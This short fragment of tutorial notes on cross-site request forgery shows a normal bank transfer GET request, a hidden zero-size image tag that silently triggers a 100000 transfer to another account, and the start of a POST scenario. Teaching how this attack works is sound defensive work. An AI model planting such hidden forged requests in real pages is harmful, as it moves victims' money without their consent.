 Cross Site Request Forgery
1. GET Scenario
GET http://bank.com/transfer.do?acct=BOB&amount=100 HTTP/1.1
<img src="http://bank.com/transfer.do?acct=MARIA&amount=100000"
width="0" height="0" border="0">
2. POST Scenario
POST http://bank.com/transfer.do HTTP/1.1
acct=BOB&amount=100
 